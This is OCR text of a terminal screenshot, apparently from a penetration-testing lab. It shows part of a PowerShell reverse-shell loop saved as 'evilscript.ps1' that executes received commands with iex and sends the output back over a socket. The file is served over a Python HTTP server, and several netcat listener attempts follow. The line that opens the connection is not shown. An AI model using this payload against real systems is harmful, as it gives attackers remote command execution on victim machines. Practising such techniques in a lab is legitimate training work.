 root@ip-10-10-111-110: ~/a
File Edit View Search Terminal Help
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
};
$client.Close()
root@ip-10-10-111-110:~/a# vim evilscript.ps1
root@ip-10-10-111-110:~/a# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
root@ip-10-10-111-110: ~
File Edit View Search Terminal Help
root@ip-10-10-111-110:~# nc -lpv 8080
nc: getaddrinfo: Servname not supported for ai_socktype
root@ip-10-10-111-110:~# nc -lpv 8080
nc: getaddrinfo: Servname not supported for ai_socktype
root@ip-10-10-111-110:~# nc -lpv 8080
nc: getaddrinfo: Servname not supported for ai_socktype
root@ip-10-10-111-110:~# nc -lvnp 8000
nc: Address already in use
root@ip-10-10-111-110:~# nc -lvnp 8000
nc: Address already in use
root@ip-10-10-111-110:~# nc -lvp 4454
Listening on [0.0.0.0] (family 0, port 4454)
^C
root@ip-10-10-111-110:~# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)